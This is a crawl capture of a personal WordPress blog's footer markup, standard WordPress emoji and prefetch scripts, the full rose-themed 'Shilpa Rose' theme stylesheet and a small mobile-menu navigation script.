        <div class="container">
            <div class="footer-content">
                <div class="footer-info">
                    <h3>Stay Connected</h3>
                    <p>Join me in finding the extraordinary in ordinary life</p>
                </div>

                <div class="footer-social">
                    <a href="https://www.facebook.com/shilpagarg" target="_blank" rel="noopener noreferrer" title="Facebook">𝓕</a><a href="https://twitter.com/shilpagarg" target="_blank" rel="noopener noreferrer" title="Twitter">𝕏</a><a href="https://www.instagram.com/shilpagarg" target="_blank" rel="noopener noreferrer" title="Instagram">📷</a><a href="https://www.pinterest.com/shilpagarg" target="_blank" rel="noopener noreferrer" title="Pinterest">📌</a><a href="https://www.goodreads.com/shilpagarg" target="_blank" rel="noopener noreferrer" title="Goodreads">📚</a>                </div>
            </div>

            <div class="footer-copyright">
                <p>&copy; 2026 A Rose Is A Rose Is A Rose!. All rights reserved.</p>
                <p>Made with ❤️ for someone who finds roses in every garden</p>
            </div>
        </div>
    </footer>
</div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/shilpa-rose/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script src="https://shilpaagarg.com/wp-content/themes/shilpa-rose/js/navigation.js?ver=1.0.0" id="shilpa-rose-navigation-js"></script>
<script src="https://shilpaagarg.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async data-wp-strategy="async" fetchpriority="low"></script>
<script defer src="https://shilpaagarg.com/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1766094917" id="akismet-frontend-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://shilpaagarg.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://shilpaagarg.com/wp-includes/js/wp-emoji-loader.min.js
</script>

</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://shilpaagarg.com/wp-content/themes/shilpa-rose/style.css?ver=1.0.0
body_size: 21630
content:
/*
Theme Name: Shilpa Rose
Theme URI: https://shilpaagarg.com
Author: A Friend Who Cares
Description: A personalized, lightweight theme celebrating Shilpa's love for finding extraordinary in ordinary life. Inspired by roses, books, and warm conversations over coffee.
Version: 1.0
License: GPL v2 or later
Text Domain: shilpa-rose
*/

:root {
  --rose-pink: #f4e4e6;
  --rose-deep: #d4696f;
  --rose-accent: #b85861;
  --coffee-brown: #6b4c47;
  --tea-gold: #c9a66b;
  --page-cream: #fdfbf7;
  --text-primary: #3a3a3a;
  --text-secondary: #666;
  --border-soft: #e8d7d9;
  --shadow-soft: rgba(212, 105, 111, 0.08);
}

* {
  margin: 0;
  padding: 0;
  box-sizing: border-box;
}

html {
  overflow-x: hidden;
  overflow-y: auto;
  scroll-behavior: smooth;
}

body {
  font-family: 'Georgia', serif;
  background: var(--page-cream);
  color: var(--text-primary);
  line-height: 1.8;
  font-size: 18px;
  overflow-x: hidden;
  overflow-y: visible;
  min-height: 100vh;
}

#page {
  min-height: 100vh;
  display: flex;
  flex-direction: column;
  position: relative;
}

#content {
  flex: 1;
  overflow: visible;
}

.container {
  max-width: 1200px;
  margin: 0 auto;
  padding: 0 20px;
}

.container::after {
  content: "";
  display: table;
  clear: both;
}

/* Header with Rose Motif */
.site-header {
  background: linear-gradient(135deg, var(--rose-pink) 0%, var(--page-cream) 100%);
  padding: 40px 0;
  border-bottom: 1px solid var(--border-soft);
  position: relative;
  overflow: hidden;
}

.site-header::before {
  content: '❀';
  position: absolute;
  top: -20px;
  right: 10%;
  font-size: 120px;
  color: var(--rose-deep);
  opacity: 0.1;
  transform: rotate(-15deg);
}

.site-branding {
  text-align: center;
  margin-bottom: 30px;
}

.site-title {
  font-size: 2.5em;
  font-weight: 300;
  letter-spacing: 2px;
  margin-bottom: 10px;
}

.site-title a {
  color: var(--rose-accent);
  text-decoration: none;
  transition: color 0.3s ease;
}

.site-title a:hover {
  color: var(--rose-deep);
}

.site-description {
  font-style: italic;
  color: var(--text-secondary);
  font-size: 1.1em;
}

/* Navigation */
.main-navigation {
  text-align: center;
  margin-top: 20px;
}

.main-navigation ul {
  list-style: none;
  display: inline-flex;
  gap: 30px;
  flex-wrap: wrap;
  justify-content: center;
}

.main-navigation a {
  color: var(--coffee-brown);
  text-decoration: none;
  font-size: 0.95em;
  text-transform: uppercase;
  letter-spacing: 1px;
  padding: 5px 10px;
  transition: all 0.3s ease;
  position: relative;
}

.main-navigation a::after {
  content: '';
  position: absolute;
  bottom: 0;
  left: 50%;
  width: 0;
  height: 2px;
  background: var(--rose-accent);
  transform: translateX(-50%);
  transition: width 0.3s ease;
}

.main-navigation a:hover::after,
.main-navigation .current-menu-item a::after {
  width: 100%;
}

/* Content Area */
.site-content {
  padding: 60px 0;
  min-height: 500px;
  overflow: visible;
  position: relative;
}

.site-content::after {
  content: "";
  display: table;
  clear: both;
}

.content-area {
  width: 70%;
  float: left;
  padding-right: 40px;
  box-sizing: border-box;
  max-width: 100%;
}

/* Post Cards */
.post-card {
  background: white;
  border-radius: 12px;
  padding: 0;
  margin-bottom: 40px;
  box-shadow: 0 4px 15px var(--shadow-soft);
  transition: transform 0.3s ease, box-shadow 0.3s ease;
  position: relative;
  overflow: hidden;
  width: 100%;
  max-width: 100%;
  box-sizing: border-box;
}

/* Featured Images */
.post-thumbnail {
  margin: 0;
  overflow: hidden;
  border-radius: 12px 12px 0 0;
  width: 100%;
  max-width: 100%;
  position: relative;
  height: 0;
  padding-bottom: 56.25%; /* 16:9 aspect ratio fallback */
}

@supports (aspect-ratio: 16/9) {
  .post-thumbnail {
    height: auto;
    padding-bottom: 0;
    aspect-ratio: 16/9;
  }
}

.post-thumbnail a {
  position: absolute;
  top: 0;
  left: 0;
  display: block;
  width: 100%;
  height: 100%;
}

.post-thumbnail img,
.featured-image {
  width: 100%;
  height: 100%;
  object-fit: cover;
  display: block;
  transition: transform 0.3s ease;
}

.post-card .post-thumbnail a:hover img {
  transform: scale(1.05);
}

.post-card .entry-header,
.post-card .entry-content,
.post-card .entry-footer {
  padding: 0 40px;
}

.post-card .entry-header {
  padding-top: 40px;
}

.post-card .entry-footer {
  padding-bottom: 40px;
}

/* Fallback for posts without featured images */
.post-card .entry-content {
  padding: 0 40px 40px 40px;
}

.post-card:hover {
  transform: translateY(-5px);
  box-shadow: 0 8px 25px var(--shadow-soft);
}

.post-card::before {
  content: '✦';
  position: absolute;
  top: 20px;
  right: 20px;
  color: var(--tea-gold);
  font-size: 20px;
}

.entry-header {
  margin-bottom: 25px;
  padding-bottom: 20px;
  border-bottom: 1px solid var(--border-soft);
}

.entry-title {
  font-size: 1.8em;
  margin-bottom: 10px;
  line-height: 1.3;
}

.entry-title a {
  color: var(--text-primary);
  text-decoration: none;
  transition: color 0.3s ease;
}

.entry-title a:hover {
  color: var(--rose-accent);
}

.entry-meta {
  font-size: 0.9em;
  color: var(--text-secondary);
  display: flex;
  gap: 20px;
  flex-wrap: wrap;
}

.entry-meta span {
  display: inline-flex;
  align-items: center;
  gap: 5px;
}

.entry-meta span::before {
  content: '◈';
  color: var(--rose-deep);
  font-size: 0.8em;
}

.entry-content {
  margin-bottom: 25px;
  line-height: 1.9;
}

.entry-content p {
  margin-bottom: 1.5em;
}

.read-more {
  display: inline-block;
  padding: 10px 25px;
  background: linear-gradient(135deg, var(--rose-accent), var(--rose-deep));
  color: white;
  text-decoration: none;
  border-radius: 25px;
  font-size: 0.9em;
  transition: all 0.3s ease;
  letter-spacing: 1px;
}

.read-more:hover {
  transform: translateX(5px);
  box-shadow: 0 5px 15px rgba(184, 88, 97, 0.3);
}

/* Sidebar */
.widget-area {
  width: 30%;
  float: right;
  margin-bottom: 40px;
}

.widget {
  background: white;
  border-radius: 12px;
  padding: 25px;
  margin-bottom: 30px;
  box-shadow: 0 3px 10px var(--shadow-soft);
}

.widget-title {
  font-size: 1.2em;
  color: var(--rose-accent);
  margin-bottom: 15px;
  padding-bottom: 10px;
  border-bottom: 2px solid var(--rose-pink);
  position: relative;
}

.widget-title::after {
  content: '❀';
  position: absolute;
  right: 0;
  color: var(--rose-deep);
  opacity: 0.3;
}

.widget ul {
  list-style: none;
}

.widget li {
  padding: 8px 0;
  border-bottom: 1px solid var(--rose-pink);
}

.widget li:last-child {
  border-bottom: none;
}

.widget a {
  color: var(--text-primary);
  text-decoration: none;
  transition: color 0.3s ease;
}

.widget a:hover {
  color: var(--rose-accent);
}

/* Single Post */
.single-post {
  background: white;
  border-radius: 12px;
  padding: 0;
  margin-bottom: 40px;
  box-shadow: 0 4px 15px var(--shadow-soft);
  position: relative;
  overflow: visible;
}

.single-post .post-thumbnail {
  margin: 0 0 40px 0;
  border-radius: 12px 12px 0 0;
  width: 100%;
  max-width: 100%;
  height: 400px;
  overflow: hidden;
  position: relative;
}

.single-post .post-thumbnail img {
  width: 100%;
  height: 100%;
  object-fit: cover;
  display: block;
}

.single-post .entry-header,
.single-post .entry-content,
.single-post .entry-footer {
  padding: 0 40px;
}

.single-post .entry-header {
  padding-top: 40px;
}

.single-post .entry-footer {
  padding-bottom: 40px;
}

/* Ensure content has proper padding */
.single-post .entry-content {
  padding: 0 40px;
}

.single-post::before {
  content: '✦';
  position: absolute;
  top: 20px;
  right: 20px;
  color: var(--tea-gold);
  font-size: 20px;
  z-index: 1;
}

.single-post .entry-header {
  text-align: center;
  margin-bottom: 40px;
  padding-bottom: 30px;
  border-bottom: 2px solid var(--rose-pink);
}

.single-post .entry-title {
  font-size: 2.5em;
  color: var(--text-primary);
  margin-bottom: 20px;
}

/* When no sidebar present, center content */
.no-sidebar .content-area {
  width: 100%;
  max-width: 840px;
  margin: 0 auto;
  float: none;
  padding-right: 0;
}

.no-sidebar .single-post {
  max-width: 100%;
}

/* Post Navigation */
.post-navigation {
  margin: 40px 0;
  padding: 30px;
  background: white;
  border-radius: 12px;
  box-shadow: 0 3px 10px var(--shadow-soft);
}

.post-navigation .nav-links {
  display: flex;
  justify-content: space-between;
  gap: 30px;
}

.post-navigation .nav-previous,
.post-navigation .nav-next {
  flex: 1;
}

.post-navigation a {
  display: block;
  padding: 20px;
  background: var(--rose-pink);
  border-radius: 8px;
  text-decoration: none;
  transition: all 0.3s ease;
  border: 2px solid transparent;
}

.post-navigation a:hover {
  background: white;
  border-color: var(--rose-accent);
  transform: translateY(-2px);
}

.post-navigation .nav-subtitle {
  display: block;
  font-size: 0.85em;
  color: var(--text-secondary);
  text-transform: uppercase;
  letter-spacing: 1px;
  margin-bottom: 5px;
}

.post-navigation .nav-title {
  display: block;
  font-size: 1.1em;
  color: var(--text-primary);
  font-weight: 600;
}

.post-navigation .nav-next {
  text-align: right;
}

/* Tags and Entry Footer */
.entry-footer {
  margin-top: 40px;
  padding-top: 30px;
  border-top: 1px solid var(--border-soft);
}

.tags-links {
  margin: 20px 0;
}

.tags-links span {
  font-weight: 600;
  color: var(--coffee-brown);
  margin-right: 10px;
}

.tags-links a {
  display: inline-block;
  padding: 5px 15px;
  margin: 5px;
  background: var(--page-cream);
  color: var(--text-primary);
  text-decoration: none;
  border-radius: 20px;
  font-size: 0.9em;
  border: 1px solid var(--border-soft);
  transition: all 0.3s ease;
}

.tags-links a:hover {
  background: var(--rose-accent);
  color: white;
  border-color: var(--rose-accent);
  transform: translateY(-2px);
}

/* Comments */
.comments-area {
  background: white;
  border-radius: 12px;
  padding: 40px;
  margin-top: 40px;
  box-shadow: 0 4px 15px var(--shadow-soft);
}

.comments-title,
.comment-reply-title {
  font-size: 1.5em;
  color: var(--rose-accent);
  margin-bottom: 30px;
  padding-bottom: 15px;
  border-bottom: 2px solid var(--rose-pink);
}

.comment-list {
  list-style: none;
}

.comment {
  padding: 20px;
  margin-bottom: 20px;
  background: var(--page-cream);
  border-radius: 8px;
  border-left: 3px solid var(--rose-accent);
}

.comment-body {
  position: relative;
  padding-left: 70px;
  min-height: 70px;
}

.comment .avatar {
  position: absolute;
  left: 0;
  top: 0;
  border-radius: 50%;
  border: 3px solid var(--rose-accent);
}

.comment-author {
  font-weight: bold;
  color: var(--coffee-brown);
  margin-bottom: 5px;
}

.comment-author .fn {
  font-size: 1.1em;
  color: var(--rose-accent);
}

.comment-meta {
  font-size: 0.85em;
  color: var(--text-secondary);
  margin-bottom: 15px;
}

.comment-meta a {
  color: var(--text-secondary);
  text-decoration: none;
}

.comment-meta a:hover {
  color: var(--rose-accent);
}

.reply {
  margin-top: 15px;
}

.reply a {
  display: inline-block;
  padding: 5px 15px;
  background: var(--rose-pink);
  color: var(--rose-accent);
  text-decoration: none;
  border-radius: 15px;
  font-size: 0.9em;
  transition: all 0.3s ease;
}

.reply a:hover {
  background: var(--rose-accent);
  color: white;
}

.children {
  list-style: none;
  margin-left: 30px;
  margin-top: 20px;
}

.children .comment {
  background: white;
  border-left-color: var(--tea-gold);
}

.comment-content {
  margin: 15px 0;
}

/* Comment Form Styling */
.comment-form {
  margin-top: 30px;
}

.comment-form p {
  margin-bottom: 25px;
}

.comment-form label {
  display: block;
  font-weight: 600;
  color: var(--coffee-brown);
  margin-bottom: 8px;
  font-size: 0.95em;
  text-transform: uppercase;
  letter-spacing: 1px;
}

.comment-form input[type="text"],
.comment-form input[type="email"],
.comment-form input[type="url"],
.comment-form textarea {
  width: 100%;
  padding: 12px 15px;
  border: 2px solid var(--border-soft);
  border-radius: 8px;
  font-size: 16px;
  font-family: 'Georgia', serif;
  transition: all 0.3s ease;
  background: var(--page-cream);
}

.comment-form input[type="text"]:focus,
.comment-form input[type="email"]:focus,
.comment-form input[type="url"]:focus,
.comment-form textarea:focus {
  outline: none;
  border-color: var(--rose-accent);
  background: white;
  box-shadow: 0 0 0 3px rgba(212, 105, 111, 0.1);
}

.comment-form textarea {
  min-height: 150px;
  resize: vertical;
}

.comment-notes {
  font-style: italic;
  color: var(--text-secondary);
  margin-bottom: 25px;
  padding: 15px;
  background: var(--rose-pink);
  border-radius: 8px;
  border-left: 3px solid var(--rose-accent);
}

.comment-form-author,
.comment-form-email,
.comment-form-url {
  display: inline-block;
  width: 32%;
  margin-right: 2%;
}

.comment-form-url {
  margin-right: 0;
}

.comment-form-comment {
  clear: both;
  width: 100%;
}

.form-submit {
  margin-top: 30px;
  margin-bottom: 0;
}

.form-submit .submit {
  display: inline-block;
  padding: 12px 35px;
  background: linear-gradient(135deg, var(--rose-accent), var(--rose-deep));
  color: white;
  border: none;
  border-radius: 25px;
  font-size: 1em;
  font-weight: 600;
  text-transform: uppercase;
  letter-spacing: 1px;
  cursor: pointer;
  transition: all 0.3s ease;
}

.form-submit .submit:hover {
  transform: translateY(-2px);
  box-shadow: 0 8px 20px rgba(184, 88, 97, 0.3);
}

.required {
  color: var(--rose-deep);
}

/* Akismet Privacy Notice */
.akismet_comment_form_privacy_notice {
  font-size: 0.9em;
  color: var(--text-secondary);
  margin-top: 20px;
  padding: 15px;
  background: var(--page-cream);
  border-radius: 8px;
  border: 1px solid var(--border-soft);
}

.akismet_comment_form_privacy_notice a {
  color: var(--rose-accent);
  text-decoration: none;
}

.akismet_comment_form_privacy_notice a:hover {
  text-decoration: underline;
}

/* Logged-in users comment form */
.logged-in-as {
  font-size: 0.95em;
  color: var(--text-secondary);
  margin-bottom: 20px;
  padding: 15px;
  background: var(--rose-pink);
  border-radius: 8px;
}

.logged-in-as a {
  color: var(--rose-accent);
  text-decoration: none;
  font-weight: 600;
}

.logged-in-as a:hover {
  text-decoration: underline;
}

/* Footer */
.site-footer {
  background: linear-gradient(135deg, var(--coffee-brown), var(--tea-gold));
  color: white;
  padding: 50px 0 30px;
  margin-top: 60px;
  position: relative;
  clear: both;
  width: 100%;
}

.site-footer::before {
  content: '"Finding extraordinary in ordinary life"';
  position: absolute;
  top: -30px;
  left: 50%;
  transform: translateX(-50%);
  background: var(--rose-accent);
  color: white;
  padding: 10px 30px;
  border-radius: 30px;
  font-style: italic;
  font-size: 0.9em;
}

.footer-content {
  display: flex;
  justify-content: space-between;
  align-items: center;
  flex-wrap: wrap;
  gap: 30px;
}

.footer-social {
  display: flex;
  gap: 20px;
}

.footer-social a {
  color: white;
  font-size: 1.2em;
  transition: transform 0.3s ease;
}

.footer-social a:hover {
  transform: translateY(-3px);
}

.footer-copyright {
  text-align: center;
  margin-top: 30px;
  padding-top: 20px;
  border-top: 1px solid rgba(255, 255, 255, 0.2);
  font-size: 0.9em;
}

/* Pagination */
.pagination {
  text-align: center;
  margin: 40px 0;
}

.pagination a,
.pagination span {
  display: inline-block;
  padding: 10px 15px;
  margin: 0 5px;
  background: white;
  color: var(--text-primary);
  text-decoration: none;
  border-radius: 5px;
  transition: all 0.3s ease;
  box-shadow: 0 2px 5px var(--shadow-soft);
}

.pagination a:hover,
.pagination .current {
  background: var(--rose-accent);
  color: white;
}

/* Responsive Design */
@media (max-width: 768px) {
  .content-area,
  .widget-area {
    width: 100%;
    float: none;
    padding: 0;
  }

  .widget-area {
    margin-top: 40px;
  }

  .site-title {
    font-size: 2em;
  }

  .post-card .entry-header,
  .post-card .entry-content,
  .post-card .entry-footer,
  .single-post .entry-header,
  .single-post .entry-content,
  .single-post .entry-footer {
    padding-left: 25px;
    padding-right: 25px;
  }

  .post-card .entry-header,
  .single-post .entry-header {
    padding-top: 25px;
  }

  .post-card .entry-footer,
  .single-post .entry-footer {
    padding-bottom: 25px;
  }

  .single-post .post-thumbnail {
    margin-bottom: 25px;
    height: 250px;
  }

  .post-thumbnail {
    padding-bottom: 66.67%; /* 3:2 aspect ratio on mobile */
  }

  @supports (aspect-ratio: 3/2) {
    .post-thumbnail {
      padding-bottom: 0;
      aspect-ratio: 3/2;
    }
  }

  .post-navigation .nav-links {
    flex-direction: column;
  }

  .post-navigation .nav-next {
    text-align: left;
    margin-top: 15px;
  }

  .main-navigation ul {
    flex-direction: column;
    gap: 10px;
  }

  /* Comment form responsive */
  .comment-form-author,
  .comment-form-email,
  .comment-form-url {
    width: 100%;
    margin-right: 0;
    margin-bottom: 20px;
  }

  .comments-area {
    padding: 25px;
  }

  .comment-reply-title {
    font-size: 1.3em;
  }
}

/* Special touches for Shilpa */
blockquote {
  border-left: 4px solid var(--rose-accent);
  padding-left: 20px;
  margin: 30px 0;
  font-style: italic;
  color: var(--text-secondary);
  position: relative;
}

blockquote::before {
  content: '"';
  position: absolute;
  top: -10px;
  left: -5px;
  font-size: 60px;
  color: var(--rose-pink);
}

/* Book-inspired link style for reading lists */
.book-link {
  display: inline-block;
  padding: 5px 10px;
  background: linear-gradient(to right, transparent 50%, var(--tea-gold) 50%);
  background-size: 200% 100%;
  background-position: left;
  transition: background-position 0.3s ease;
}

.book-link:hover {
  background-position: right;
}

/* Coffee cup animation for loading */
@keyframes steam {
  0% { transform: translateY(0) scaleX(1); opacity: 0.8; }
  100% { transform: translateY(-20px) scaleX(1.5); opacity: 0; }
}

.loading-coffee::before {
  content: '☕';
  font-size: 40px;
  position: relative;
}

.loading-coffee::after {
  content: '';
  position: absolute;
  top: -10px;
  left: 50%;
  width: 20px;
  height: 20px;
  background: var(--text-secondary);
  border-radius: 50%;
  animation: steam 2s infinite;
}
/* ========================================
   Mobile Navigation & Hamburger Menu
   ======================================== */

/* Hide menu toggle button on desktop */
.menu-toggle {
  display: none;
  background: transparent;
  border: none;
  cursor: pointer;
  padding: 10px;
  position: relative;
  z-index: 1001;
}

/* Hamburger Icon Styles */
.hamburger-box {
  width: 30px;
  height: 24px;
  display: inline-block;
  position: relative;
}

.hamburger-inner,
.hamburger-inner::before,
.hamburger-inner::after {
  width: 30px;
  height: 3px;
  background-color: var(--text-primary);
  border-radius: 2px;
  position: absolute;
  transition: transform 0.3s ease, opacity 0.3s ease;
}

.hamburger-inner {
  top: 50%;
  transform: translateY(-50%);
}

.hamburger-inner::before {
  content: "";
  top: -10px;
}

.hamburger-inner::after {
  content: "";
  top: 10px;
}

/* Active state - transforms to X */
.menu-toggle.is-active .hamburger-inner {
  transform: translateY(-50%) rotate(45deg);
}

.menu-toggle.is-active .hamburger-inner::before {
  opacity: 0;
}

.menu-toggle.is-active .hamburger-inner::after {
  transform: translateY(-10px) rotate(-90deg);
}

/* Mobile Navigation Styles */
@media (max-width: 768px) {
  /* Show hamburger menu */
  .menu-toggle {
    display: block;
    margin-left: auto;
  }

  /* Header layout adjustment */
  #masthead .container {
    display: flex;
    align-items: center;
    justify-content: space-between;
    flex-wrap: wrap;
  }

  .site-branding {
    flex: 1;
  }

  /* Hide navigation by default */
  .main-navigation {
    display: none;
    position: fixed;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    background: var(--page-cream);
    z-index: 1000;
    padding: 80px 20px 20px;
    overflow-y: auto;
  }

  /* Show navigation when toggled */
  .main-navigation.toggled {
    display: block;
    animation: slideIn 0.3s ease;
  }

  /* Mobile menu styles */
  .main-navigation ul {
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .main-navigation li {
    border-bottom: 1px solid var(--border-soft);
  }

  .main-navigation a {
    display: block;
    padding: 15px 10px;
    text-decoration: none;
    color: var(--text-primary);
    font-size: 18px;
    transition: all 0.3s ease;
  }

  .main-navigation a:hover,
  .main-navigation a:focus {
    background: var(--rose-pink);
    color: var(--rose-deep);
    padding-left: 20px;
  }

  /* Submenu styles */
  .main-navigation ul ul {
    position: static;
    box-shadow: none;
    background: transparent;
    padding-left: 20px;
  }

  .main-navigation ul ul li {
    border-bottom: 1px solid rgba(232, 215, 217, 0.5);
  }

  .main-navigation ul ul a {
    font-size: 16px;
    padding: 10px;
  }

  /* Body overlay when menu is open */
  body.mobile-menu-open {
    overflow: hidden;
  }

  /* Slide-in animation */
  @keyframes slideIn {
    from {
      transform: translateX(-100%);
      opacity: 0;
    }
    to {
      transform: translateX(0);
      opacity: 1;
    }
  }

  /* Adjust site title for mobile */
  .site-title {
    font-size: 1.5rem;
  }

  .site-description {
    font-size: 0.9rem;
  }
}

/* Tablet adjustments */
@media (max-width: 1024px) and (min-width: 769px) {
  .main-navigation ul {
    flex-wrap: wrap;
  }

  .main-navigation li {
    margin: 0 10px 10px 0;
  }
}


--- FILE ---
content_type: application/javascript
request_url: https://shilpaagarg.com/wp-content/themes/shilpa-rose/js/navigation.js?ver=1.0.0
body_size: 2177
content:
(function() {
    'use strict';

    var menuToggle = document.querySelector('.menu-toggle');
    var siteNavigation = document.querySelector('#site-navigation');

    if (!menuToggle || !siteNavigation) {
        return;
    }

    menuToggle.addEventListener('click', function() {
        var expanded = menuToggle.getAttribute('aria-expanded') === 'true';
        menuToggle.setAttribute('aria-expanded', !expanded);
        siteNavigation.classList.toggle('toggled');
        menuToggle.classList.toggle('is-active');
        document.body.classList.toggle('mobile-menu-open');
    });

    // Close menu when clicking outside
    document.addEventListener('click', function(event) {
        var isClickInside = siteNavigation.contains(event.target) || menuToggle.contains(event.target);

        if (!isClickInside && siteNavigation.classList.contains('toggled')) {
            menuToggle.setAttribute('aria-expanded', 'false');
            siteNavigation.classList.remove('toggled');
            menuToggle.classList.remove('is-active');
            document.body.classList.remove('mobile-menu-open');
        }
    });

    // Close menu on escape key
    document.addEventListener('keydown', function(event) {
        if (event.key === 'Escape' && siteNavigation.classList.contains('toggled')) {
            menuToggle.setAttribute('aria-expanded', 'false');
            siteNavigation.classList.remove('toggled');
            menuToggle.classList.remove('is-active');
            document.body.classList.remove('mobile-menu-open');
            menuToggle.focus();
        }
    });

    // Handle window resize
    var resizeTimer;
    window.addEventListener('resize', function() {
        clearTimeout(resizeTimer);
        resizeTimer = setTimeout(function() {
            if (window.innerWidth > 768 && siteNavigation.classList.contains('toggled')) {
                menuToggle.setAttribute('aria-expanded', 'false');
                siteNavigation.classList.remove('toggled');
                menuToggle.classList.remove('is-active');
                document.body.classList.remove('mobile-menu-open');
            }
        }, 250);
    });

})();